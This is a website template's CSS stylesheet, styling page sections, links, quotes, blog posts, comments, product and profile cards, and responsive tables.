.page-type-1 h1, .page-type-1 h2, .page-type-1 h3, .page-type-1 h4, .page-type-1 h5, .page-type-1 h6, .page-type-1 .h1, .page-type-1 .h2, .page-type-1 .h3, .page-type-1 .h4, .page-type-1 .h5, .page-type-1 .h6 {
	font-weight: 500;
}

.page-type-1 * + p {
	margin-top: 22px;
	color: #565560 !important;
}

.page-type-1 .row + .row {
	margin-top: 54px;
}

/*
* @section      Page Header
* @description  This section holds specific style redeclarations for some
*               of common elements in page header
*/
.page-head {
	background-color: #fff;
}

/*
* @section      Page Content
* @description  This section holds specific style redeclarations for some
*               of common elements in page content
*/
.page-content {
	z-index: 1;
	position: relative;
}

.desktop .page-content {
	min-height: 100vh;
}

.ie-10m .countdown-block, .ie-11 .countdown-block {
	display: block !important;
	flex: none;
}

.ie-10m .page-content, .ie-11 .page-content {
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	height: 100vh;
}

.desktop .ie-10m .page-content, .desktop .ie-11 .page-content {
	height: 100vh;
}

/*
* @section      Page Footer
* @description  This section holds specific style redeclarations for some
*               of common elements in page footer
*/
.page-foot {
	background-color: #fff;
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}

a {
	display: inline-block;
	text-decoration: none;
	transition: .33s all ease-out;
}

a, a:active, a:focus {
	color: #44bef1;
}

a:hover, a:focus {
	color: #109dd8;
	text-decoration: underline;
}

a:focus {
	outline: 0;
}

figure {
	margin: 0;
}

img {
	vertical-align: middle;
	max-width: 100%;
	height: auto;
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px;
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.6;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}

@media (prefers-reduced-motion: reduce) {
	.img-thumbnail {
		transition: none;
	}
}

.img-circle {
	border-radius: 50%;
}

hr {
	margin: 0 auto;
}

.hr-block {
	width: 50px;
	border-top: 2px solid #616873;
}

@media (min-width: 992px) {
	.hr-block {
		width: 68px;
		border-top: 3px solid #616873;
	}
}

.hr-left {
	margin-left: 0;
}

@media (max-width: 991.98px) {
	.hr-md-vertical {
		width: 46px;
		height: 0;
		border-bottom: 1px solid;
	}
}

@media (min-width: 992px) {
	.hr-md-vertical {
		display: inline-block;
		height: 46px;
		width: 0;
		border-right: 1px solid;
	}
}

@media (min-width: 576px) {
	.hr-variant-1 {
		width: 70%;
	}
}

@media (min-width: 768px) {
	.hr-variant-1 {
		display: block;
		width: auto;
		margin-right: 70px;
	}
}

.hr-white {
	border-color: #fff;
}

.hr-athens-gray {
	border-color: #f2f2f5;
}

.hr-curious-blue {
	border-color: #ed3237;
}

.hr-gray-lighter {
	border-color: #ebebeb;
}

.visually-hidden {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.visually-hidden-focusable:active, .visually-hidden-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

[role="button"] {
	cursor: pointer;
}

.brand {
	transition: none;
}

.brand > * {
	display: inline-block;
	font-size: 36px;
	line-height: 1;
}

.brand .brand-name, .brand .brand-name:active, .brand .brand-name:focus, .brand .brand-name:hover {
	color: #fff;
}

.brand .brand-name span {
	letter-spacing: -.025em;
}

.brand .brand-name span:first-child {
	position: relative;
	z-index: 1;
}

.brand .brand-name span + span {
	margin-left: -.32em;
}

.brand span:first-child {
	margin: 0 5px 0 0;
}

.brand span:last-child {
	margin: 0 0 0 5px;
}

.rights {
	display: inline-block;
	margin: 0;
	line-height: 1.2;
	vertical-align: baseline;
}

.relative {
	position: relative;
}

.block-top-level {
	position: relative;
	z-index: 3;
}

.noshrink {
	flex-shrink: 0;
}

.height-fill {
	display: flex;
	flex-direction: column;
	align-items: stretch;
}

.height-fill > * {
	flex-grow: 1;
}

.centered {
	display: flex;
	justify-content: center;
	align-items: center;
}

.centered > * {
	width: 100%;
}

.border-radius-large {
	border-radius: 17px;
}

.contact-info {
	vertical-align: baseline;
}

.contact-info a {
	display: inline-block;
}

.contact-info a span {
	color: inherit;
}

.contact-info dl dt, .contact-info dl dd {
	display: inline-block;
}

@media (min-width: 768px) {
	.contact-info dl dt {
		padding-right: 8px;
	}
}

.contact-info dl dt:after {
	content: ':';
	display: inline-block;
	text-align: center;
}

.contact-info .dl-inline dt {
	padding-right: 0;
}

.contact-info-list .unit span {
	display: block;
	text-align: left;
}

.elements-group > * + * {
	margin-top: 30px;
}

@media (min-width: 992px) {
	.elements-group {
		justify-content: space-between;
	}
	.elements-group, .elements-group > * {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		align-items: center;
	}
	.elements-group * + * {
		margin-top: 0;
	}
	.elements-group > * + * {
		margin-top: 0;
		margin-left: 15px;
	}
}

@media (min-width: 992px) {
	.element-wrap > * {
		display: inline-block;
		vertical-align: middle;
	}
}

.block-wrap {
	display: block;
}

.block-wrap span {
	display: block;
	transition: .33s all ease;
}

.block-wrap span + span {
	margin-top: -2px;
}

.text-404 {
	font-size: 120px;
	line-height: 1;
	color: #fff;
	font-weight: 400;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.text-404 small {
	display: block;
	margin-top: -.3em;
	font-size: .65em;
	line-height: 1;
}

@media (min-width: 768px) {
	.text-404 {
		font-size: 160px;
	}
}

@media (min-width: 992px) {
	.text-404 {
		font-size: 220px;
	}
}

@media (min-width: 1200px) {
	.text-404 {
		font-size: 311px;
	}
}

@media (min-width: 768px) {
	.postfix-sm-70 {
		margin-right: 70px;
	}
}

@media (min-width: 768px) {
	.hr-wrap {
		margin-left: 34px;
		margin-right: 17px;
	}
}

.max-width-300 {
	max-width: 300px;
}

.text-style-1 p, .post-info-body p {
	line-height: 1.73333;
}

.text-style-1 * + p, .post-info-body * + p {
	margin-top: 18px;
	color: #565560 !important;
}

.text-style-1 p + p, .post-info-body p + p {
	margin-top: 14px;
}

.border-radius-5 {
	border-radius: 5px;
}

.relative-shift-up-5 {
	position: relative;
	top: -5px;
}

.child-offset-41 > * + * {
	margin-top: 41px;
}

.shift-up-36 {
	margin-top: -36px;
}

@media (min-width: 768px) {
	.shift-up-sm-0 {
		margin-top: 0;
	}
	.shift-up-sm-5 {
		margin-top: -5px;
	}
	.shift-up-sm-10 {
		margin-top: -10px;
	}
}

@media (max-width: 1199.98px) {
	.grid-system p {
		width: 100%;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.page a.text-black, .page a.text-black:active, .page a.text-black:focus,
.page .text-black a,
.page .text-black a:active,
.page .text-black a:focus {
	color: #000;
}

.page a.text-black:hover, .page a.text-black:hover *,
.page .text-black a:hover,
.page .text-black a:hover * {
	color: #24a3d8;
}

/** @section Breadcrumbs */
.breadcrumbs-custom {
	position: relative;
	padding: 65px 0;
	text-align: center;
	background-color: #cccccc;
	background-position: center;
	background-size: cover;
}

.breadcrumbs-custom-path {
	margin-left: -9px;
	margin-right: -9px;
}

.breadcrumbs-custom-path > * {
	padding-left: 9px;
	padding-right: 9px;
}

.breadcrumbs-custom-path a {
	display: inline;
	vertical-align: middle;
}

.breadcrumbs-custom-path a, .breadcrumbs-custom-path a:active, .breadcrumbs-custom-path a:focus {
	color: #000;
}

.breadcrumbs-custom-path li {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 1.7;
}

.breadcrumbs-custom-path li::after {
	content: '\f105';
	font-family: 'FontAwesome';
	position: absolute;
	top: 52%;
	right: -5px;
	display: inline-block;
	font-size: inherit;
	font-style: normal;
	color: #44bef1;
	transform: translate3d(0, -50%, 0);
}

.breadcrumbs-custom-path li:last-child:after {
	display: none;
}

.breadcrumbs-custom-path li.active {
	color: #999999;
}

.breadcrumbs-custom-path a:hover {
	color: #44bef1;
}

.breadcrumbs-custom-path li.active {
	top: 2px;
}

* + .breadcrumbs-custom-path {
	margin-top: 14px;
}

@media (max-width: 991.98px) {
	.breadcrumbs-custom-title {
		font-size: 26px;
	}
}

@media (min-width: 576px) {
	.breadcrumbs-custom {
		margin-left: -30px;
		margin-right: -30px;
	}
	.breadcrumbs-custom > * {
		padding-left: 30px;
		padding-right: 30px;
	}
	* + .breadcrumbs-custom-path {
		margin-top: 18px;
	}
}

.breadcrumbs-inner {
	padding: 15px 0 15px;
	border-bottom: 1px solid #ebebeb;
}

.pagination-custom {
	position: relative;
}

.pagination-custom li {
	display: inline-block;
	line-height: 1;
}

.pagination-custom li a, .pagination-custom li a:active, .pagination-custom li a:focus {
	color: #44bef1;
}

.pagination-custom li a:hover {
	color: #109dd8;
}

.pagination-custom li:first-child a:before {
	content: '<';
	padding-right: 10px;
}

.pagination-custom li:last-child a:after {
	content: '>';
	padding-left: 10px;
}

.pagination-custom li.disabled,
.pagination-custom li.active {
	pointer-events: none;
}

.pagination-custom li.active, .pagination-custom li.active a {
	color: #109dd8;
}

.pagination-custom li + li {
	margin-left: 15px;
}

@media (min-width: 992px) {
	.pagination-custom li + li {
		margin-left: 20px;
	}
}

.quote {
	padding: 20px;
	background: #f2f2f5;
	border-radius: 3px;
	border-left: 3px solid #49add8;
}

.quote q {
	font-family: "Acumin Pro Italic";
	font-style: italic;
}

.quote cite {
	font-size: 16px;
	font-weight: 500;
	color: #999;
}

.quote .quote-meta {
	margin-top: 9px;
}

.quote .quote-meta span {
	display: inline-block;
	margin-left: 12px;
}

@media (min-width: 768px) {
	.quote {
		padding: 27px 33px;
	}
	.quote cite {
		font-size: 18px;
	}
}

.quote-variant-1 {
	padding: 40px 5px 35px 5px;
	text-align: center;
	background: #fff;
	border-radius: 5px;
	border: 1px solid #ebebeb;
	box-shadow: 0 0 6px 3px rgba(174, 174, 174, 0.05);
}

.quote-variant-1 img {
	border-radius: 50%;
}

.quote-variant-1 q {
	font-family: "Acumin Pro";
	/* font-style: italic; */
}

.quote-variant-1 cite {
	font-size: 16px;
	font-weight: 700;
	color: #455868;
}

.quote-variant-1 small:before {
	display: none;
}

.quote-variant-1 .quote-header {
	white-space: nowrap;
	display: flex;
	justify-content: center;
	align-items: center;
}

.quote-variant-1 .quote-header img, .quote-variant-1 .quote-header:before, .quote-variant-1 .quote-header:after {
	display: inline-block;
	vertical-align: middle;
}

.quote-variant-1 .quote-header img {
	margin: 0 20px;
}

.quote-variant-1 .quote-header:before, .quote-variant-1 .quote-header:after {
	content: '';
	width: 30px;
	margin-left: -.25em;
	border-bottom: 1px solid #ebebeb;
}

.quote-variant-1 .quote-body {
	padding: 6%;
	margin-top: 22px;
	line-height: 1.4;
}

.quote-variant-1 .quote-meta {
	margin-top: 22px;
}

.quote-variant-1 .quote-meta * + p {
	font-family: "Acumin Pro";
	margin-top: 0;
	color: #1B1A27 !important;
}

@media (min-width: 576px) {
	.quote-variant-1 .quote-body {
		padding: 0 10%;
	}
	.quote-variant-1 .quote-header:before, .quote-variant-1 .quote-header:after {
		width: 66px;
	}
}

.quote-variant-1-smaller .quote-header img {
	margin-left: 15px;
	margin-right: 15px;
}

.quote-variant-1-smaller .quote-header:before, .quote-variant-1-smaller .quote-header:after {
	width: 50px;
}

.quote-variant-2 {
	position: relative;
	padding-top: 16px;
	padding-bottom: 23px;
	font-family: "Acumin Pro Italic";
	font-style: italic;
	font-size: 18px;
	line-height: 1.5;
	text-align: center;
}

.quote-variant-2 q {
	font-weight: 400;
	/* color: #434345; */
	color: #1B1A27 !important;
}

.quote-variant-2 q:before, .quote-variant-2 q:after {
	content: '"';
}

.quote-variant-2:before, .quote-variant-2:after {
	content: '';
	position: absolute;
	left: 50%;
	width: 270px;
	height: 1px;
	transform: translateX(-50%);
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #d9d9d9 50%, rgba(0, 0, 0, 0) 100%);
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #d9d9d9 50%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #d9d9d9 50%, rgba(0, 0, 0, 0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00000000',GradientType=1 );
}

.quote-variant-2:before {
	top: 0;
}

.quote-variant-2:after {
	bottom: 0;
}

@media (min-width: 768px) {
	.quote-variant-2 {
		font-size: 24px;
	}
}

@media (min-width: 992px) {
	.quote-variant-2 {
		font-size: 30px;
		line-height: 1.6;
	}
}

.post-heading {
	margin-top: 12px;
}

.post-heading h1, .post-heading h2, .post-heading h3, .post-heading h4, .post-heading h5, .post-heading h6, .post-heading .h1, .post-heading .h2, .post-heading .h3, .post-heading .h4, .post-heading .h5, .post-heading .h6 {
	/* color: #000; */
	color: #1B1A27;
}

.post-meta {
	margin-top: 12px;
}

.post-body {
	margin-top: 18px;
	line-height: 1.73333;
	color: #1B1A27;
}

.post-footer {
	margin-top: 20px;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
}

.post-footer > * {
	margin-top: 0;
}

@media (min-width: 768px) {
	.post .post-heading {
		margin-top: 22px;
	}
	.post .post-meta {
		margin-top: 8px;
	}
	.post .post-footer {
		margin-top: 40px;
	}
}

.post + .post {
	margin-top: 58px;
}

.post-info-body {
	/* color: #000; */
	color: #1B1A27 !important;
}

.post-info-footer {
	margin-top: 18px;
}

@media (min-width: 768px) {
	.post-info-body {
		padding-right: 70px;
	}
	.post-info-footer {
		margin: 51px 40px 0 -10px;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.post-info-footer {
		margin: 51px 0 0 -20px;
	}
}

@media (min-width: 1200px) {
	.post-info-footer {
		margin-right: 82px;
	}
}

.post-single .post-body {
	margin-top: 19px;
}

.post-preview {
	max-width: 270px;
	text-align: left;
	margin-left: auto;
	margin-right: auto;
}

.post-preview-image,
.post-preview-image img {
	border-radius: 17px;
}

.post-preview-heading {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.5;
	/* color: #000; */
	color: #1B1A27;
}

.post-preview-heading a {
	display: inline;
}

.post-preview-heading a, .post-preview-heading a:active, .post-preview-heading a:focus {
	/* color: #000; */
	color: #1B1A27;
}

.post-preview-heading a:hover {
	color: #24a3d8;
}

.post-preview-meta {
	margin-top: 7px;
	font-size: 12px;
	font-weight: 300;
	white-space: nowrap;
	color: #666;
}

.post-preview-meta * + *:before {
	content: '/';
	display: inline-block;
	width: 8px;
	text-align: center;
}

@media (min-width: 768px) {
	.post-preview {
		margin-left: 0;
	}
}

aside .post-preview {
	margin-left: 0;
}

.post-related {
	max-width: 270px;
	text-align: left;
}

.post-related figure, .post-related figure img {
	border-radius: 50%;
}

.post-related time {
	font-size: 13px;
	font-weight: 400;
	color: #9b9b9b;
}

.post-related h1, .post-related h2, .post-related h3, .post-related h4, .post-related h5, .post-related h6, .post-related .h1, .post-related .h2, .post-related .h3, .post-related .h4, .post-related .h5, .post-related .h6 {
	line-height: 1.21;
	font-weight: 400;
}

.post-related .post-related-meta {
	margin-top: -5px;
}

.post-related .post-related-body {
	margin-top: 4px;
}

.post-related + .post-related {
	margin-top: 23px;
}

@media (min-width: 768px) {
	.post-related {
		margin-left: 0;
	}
}

.post-single .post-body > p:first-child {
	color: #000;
}

.post-single .post-body > p {
	color: #434345;
}

.post-single .post-body p + p {
	margin-top: 18px;
}

.post-single .post-quotes {
	margin-top: 30px;
}

@media (min-width: 768px) {
	.post-single .post-quotes {
		padding-right: 70px;
		margin-top: 50px;
	}
}

@media (min-width: 1200px) {
	.post-single .post-quotes {
		padding-right: 120px;
	}
}

.post-single .post-quotes + * {
	margin-top: 50px;
}

@media (min-width: 768px) {
	.comment-form-wrap {
		padding-right: 70px;
	}
}

@media (min-width: 1200px) {
	.comment-form-wrap {
		padding-right: 100px;
	}
}

* + .comment-form-wrap {
	margin-top: 45px;
}

.comment-form-wrap h3 + * {
	margin-top: 10px;
}

.comment-form-wrap .form textarea {
	height: 170px;
}

.product {
	position: relative;
	padding: 24px 31px;
	text-align: center;
	transition: .22s;
}

.product h1, .product h2, .product h3, .product h4, .product h5, .product h6, .product .h1, .product .h2, .product .h3, .product .h4, .product .h5, .product .h6 {
	color: #455868;
}

.product:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	pointer-events: none;
	box-shadow: 0 0 5px 0 rgba(1, 3, 4, 0.13);
	opacity: 0;
	transition: .5s all ease;
}

.product:hover:before {
	opacity: 1;
}

.product:hover .icon-decoration-border:before, .product:hover .icon-decoration-border:after {
	left: 5px;
}

.product:hover .icon-decoration-border-inner:before, .product:hover .icon-decoration-border-inner:after {
	right: 5px;
}

.product:hover .icon-decoration-border:before, .product:hover .icon-decoration-border-inner:before {
	top: 5px;
}

.product:hover .icon-decoration-border:after, .product:hover .icon-decoration-border-inner:after {
	bottom: 5px;
}

.product .fl-sympletts-coffee2 {
	left: 54%;
}

@media (min-width: 768px) {
	.product-inset-1 {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.service {
	max-width: 270px;
	margin-right: auto;
	margin-left: auto;
}

.service-image,
.service-image img {
	border-radius: 5px;
}

.service-header {
	margin-top: 15px;
}

.service-body {
	padding-right: 9px;
	margin-top: 25px;
}

.service hr {
	width: 45px;
	margin-top: 11px;
}

.service * + p {
  /* font-family: "Acumin Pro"; */
  	font-family: "Nunito";
  	color:  #565560 !important;
  	font-size: 18px;
	margin-top: 21px;
}

.comment figure, .comment figure img {
	border-radius: 50%;
	max-width: 71px;
}

.comment time {
	font-size: 12px;
	line-height: 1;
	color: #9b9b9b;
}

.comment .list-icon-meta {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
}

.comment .list-icon-meta li + li {
	margin-left: 3px;
}

.comment .list-icon-meta li {
	font-size: 12px;
	line-height: 1;
	font-weight: 400;
}

@media (min-width: 768px) {
	.comment-list {
		padding-right: 60px;
	}
}

@media (min-width: 992px) {
	.comment-list {
		padding-right: 30px;
	}
}

@media (min-width: 1200px) {
	.comment-list {
		padding-right: 100px;
	}
}

@media (min-width: 576px) {
	.comment-group-reply {
		padding-left: 12%;
	}
}

.user {
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	color: #000;
}

.comment-body {
	padding: 17px 22px;
	border: 1px solid #dfdfdf;
	border-radius: 7px;
}

.comment-body-header {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	justify-content: space-between;
}

@media (min-width: 768px) {
	.comment-body-header {
		align-items: center;
	}
}

.comment-body-header > * {
	margin-top: 0;
}

.comment-body-header a:hover {
	color: #24a3d8;
}

.comment-body-header a:hover .icon {
	color: #24a3d8;
}

.comment-body-header .list-inline {
	margin-top: 0;
}

.comment-body-header .list-inline a, .comment-body-header .list-inline a:focus, .comment-body-header .list-inline a:active {
	color: #666;
}

.comment-body-header .list-inline a:hover {
	color: #44bef1;
}

.comment-meta > * + * {
	margin-top: 5px;
}

@media (min-width: 768px) {
	.comment-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		align-items: center;
	}
	.comment-meta > * {
		margin-top: 0;
	}
	.comment-meta > * + * {
		margin-left: 13px;
	}
}

.comment-body-text {
	margin-top: 10px;
}

.comment-time time {
	margin-right: 5px;
}

.comment + * {
	margin-top: 30px;
}

@media (min-width: 576px) {
	.comment + * {
		margin-top: 21px;
	}
}

* + .comment-group {
	margin-top: 30px;
}

@media (min-width: 768px) {
	.comment > .unit > .unit-left {
		margin-top: 16px;
	}
}

@media (min-width: 992px) {
	* + .post-comment {
		margin-top: 80px;
	}
}

.calculator-wrap {
	padding: 35px 20px;
	background: #fff;
	box-shadow: 0 0 4px 2px rgba(174, 174, 174, 0.2);
}

@media (min-width: 768px) {
	.calculator-wrap {
		padding: 66px 54px 73px;
	}
}

@media (min-width: 1200px) {
	.calculator-wrap {
		margin-right: 6px;
	}
}

.profile-preview {
	max-width: 270px;
	margin-right: auto;
	margin-left: auto;
}

.profile-preview-image,
.profile-preview-image img {
	border-radius: 5px;
}

.profile-preview-header {
	margin-top: 15px;
}

.profile-preview-body {
	padding-right: 15px;
	margin-top: 16px;
}

.profile-preview-body p {
	line-height: 1.4;
}

.profile-preview-footer {
	margin-top: 20px;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: space-between;
	align-items: center;
}

.profile-preview-footer > * {
	margin-top: 0;
}

.profile-preview * + .sub-heading {
	margin-top: 2px;
}

@media (min-width: 768px) {
	.profile-preview-header {
		margin-top: 21px;
	}
}

.profile-header h3 + p,
.profile-header .h3 + p {
	margin-top: 5px;
}

.profile-header .list-inline {
	margin-top: 0;
}

/** @section Images */
img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}

.img-responsive {
	width: 100%;
}

.image-wrap {
	position: relative;
}

@media (min-width: 992px) {
	.image-wrap-1 img {
		position: relative;
		right: 51px;
		bottom: 0;
		width: 138%;
		height: auto;
	}
}

@media (min-width: 1200px) {
	.image-wrap-1 {
		margin-top: -10px;
	}
	.image-wrap-1 img {
		right: 51px;
		bottom: 0;
		width: 111%;
		height: auto;
	}
}

.tags-cloud li {
	font-size: 14px;
	font-weight: 300;
}

.tags-cloud li a {
	display: inline-block;
	padding: 8px 11px;
	border-radius: 5px;
}

.tags-cloud li a, .tags-cloud li a:active, .tags-cloud li a:focus {
	color: #666;
	background: #f2f2f5;
}

.tags-cloud li a:hover {
	color: #000;
	background: #e8e8e8;
}

table {
	background-color: transparent;
}

caption {
	padding-top: 18px 23px 17px;
	padding-bottom: 18px 23px 17px;
	color: #999;
	text-align: left;
}

th {
	text-align: left;
}

.table-custom {
	width: 100%;
	max-width: 100%;
	margin-bottom: 24;
}

.table-custom > thead > tr > th,
.table-custom > thead > tr > td,
.table-custom > tbody > tr > th,
.table-custom > tbody > tr > td,
.table-custom > tfoot > tr > th,
.table-custom > tfoot > tr > td {
	padding: 18px 23px 17px;
	line-height: 1.6;
	vertical-align: top;
	border-top: 0;
	border-bottom: 1px solid #ebebeb;
}

.table-custom > thead > tr > th {
	padding: 31px 23px;
	vertical-align: middle;
	font-size: 18px;
	font-weight: 700;
	border-bottom: 0;
}

.table-custom > tfoot > tr > td {
	font-weight: 500;
	color: #000;
}

.table-custom > caption + thead > tr:first-child > th,
.table-custom > caption + thead > tr:first-child > td,
.table-custom > colgroup + thead > tr:first-child > th,
.table-custom > colgroup + thead > tr:first-child > td,
.table-custom > thead:first-child > tr:first-child > th,
.table-custom > thead:first-child > tr:first-child > td {
	border-top: 0;
}

.table-custom > tbody + tbody {
	border-top: 1px solid #ebebeb;
}

.table-custom .table-custom {
	background-color: #fff;
}

.table-custom a {
	display: inline;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
	padding: 5px;
}

.table-bordered {
	border: 1px solid #ebebeb;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
	border: 1px solid #ebebeb;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 1px;
}

.table-curious-blue thead {
	color: #fff;
	background: #24a3d8;
}

.table-athens-gray thead {
	color: #000;
	background: #f2f2f5;
}

@media (max-width: 767.98px) {
	.table-mobile .table-custom {
		width: 100%;
		max-width: 100%;
	}
	.table-mobile .table-custom thead {
		display: none;
	}
	.table-mobile .table-custom tr td:first-child,
	.table-mobile .table-custom tr td:nth-child(4) {
		width: 100%;
	}
	.table-mobile .table-custom tr {
		position: relative;
		display: inline-block;
		width: 100%;
		display: flex;
		flex-wrap: wrap;
	}
	.table-mobile .table-custom td {
		display: inline-flex;
		align-items: center;
		justify-content: center;
		text-align: center;
		flex-grow: 2;
		padding: 10px 5px;
	}
	.table-mobile .table-custom td:nth-child(2),
	.table-mobile .table-custom td:nth-child(3) {
		width: 50%;
		flex-grow: 1;
		border-bottom: 1px solid #ebebeb;
	}
	.table-mobile .table-custom td:nth-child(4) {
		position: relative;
	}
	.table-mobile .table-custom td:nth-child(4):before, .table-mobile .table-custom td:nth-child(4):after {
		content: '';
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
	}
	.table-mobile .table-custom td:nth-child(4):before {
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #ebebeb transparent transparent transparent;
	}
	.table-mobile .table-custom td:nth-child(4):after {
		top: -1px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #fff transparent transparent transparent;
	}
	.table-mobile .table-curious-blue tbody tr td:first-child {
		color: #fff;
		background: #24a3d8;
	}
	.table-mobile .table-border-top {
		border-top-width: 1px;
	}
	.table-mobile .table-border-top tbody tr:first-child td {
		border-top: 0;
	}
	.table-mobile .table-athens-gray tbody tr td:first-child {
		color: #000;
		background: #f2f2f5;
	}
	.table-mobile .table-striped > tbody > tr:nth-of-type(even) td:last-child:after {
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: #f2f2f5 transparent transparent transparent;
	}
	.table-mobile .table-hover > tbody > tr:hover {
		background: #fff;
	}
}

.table-striped > tbody > tr:nth-of-type(odd) {
	background-color: #fff;
}

.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #f2f2f5;
}

.table-hover > tbody tr {
	background: #fff;
}

@media (min-width: 768px) {
	.table-hover > tbody > tr {
		transition: .33s all ease;
		background: #fff;
	}
	.table-hover > tbody > tr:hover {
		background: #f2f2f5;
		cursor: default;
	}
}

.table-border-top {
	border-top: 7px solid #f2f2f5;
}

.table-border-top thead > tr > th {
	color: #000;
	padding-top: 28px;
	padding-bottom: 28px;
}

.table-border-top tbody tr:first-child td {
	border-top: 1px solid #ebebeb;
}

.table-fixed {
	table-layout: fixed;
}

table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell;
}

table a {
	font-weight: 500;
}

table a, table a:active, table a:focus {
	/* color: #24a3d8; */
	color: #ed3237;
}

table a:hover {
	color: #000;
}

.table-active {
	--bs-table-bg: #f2f2f5;
	--bs-table-striped-bg: #e6e6e9;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #dadadd;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #e0e0e3;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #dadadd;
}

.table-success {
	--bs-table-bg: #dff0d8;
	--bs-table-striped-bg: #d4e4cd;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #c9d8c2;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #cedec8;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #c9d8c2;
}

.table-info {
	--bs-table-bg: #d9edf7;
	--bs-table-striped-bg: #cee1eb;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #c3d5de;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #c9dbe4;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #c3d5de;
}

.table-warning {
	--bs-table-bg: #fcf8e3;
	--bs-table-striped-bg: #efecd8;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #e3dfcc;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #e9e5d2;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #e3dfcc;
}

.table-danger {
	--bs-table-bg: #f2dede;
	--bs-table-striped-bg: #e6d3d3;
	--bs-table-striped-color: #000;
	--bs-table-active-bg: #dac8c8;
	--bs-table-active-color: #000;
	--bs-table-hover-bg: #e0cdcd;
	--bs-table-hover-color: #000;
	color: #000;
	border-color: #dac8c8;
}

.table-responsive {
	overflow-x: auto;
	min-height: 0.01%;
}

@media screen and (max-width: 767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 18;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ebebeb;
	}
	.table-responsive > .table-custom {
		margin-bottom: 0;
	}
	.table-responsive > .table-custom > thead > tr > th,
	.table-responsive > .table-custom > thead > tr > td,
	.table-responsive > .table-custom > tbody > tr > th,
	.table-responsive > .table-custom > tbody > tr > td,
	.table-responsive > .table-custom > tfoot > tr > th,
	.table-responsive > .table-custom > tfoot > tr > td {
		white-space: nowrap;
	}
	.table-responsive > .table-bordered {
		border: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}
	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}
}

.footer-nav-wrap {
	white-space: nowrap;
}

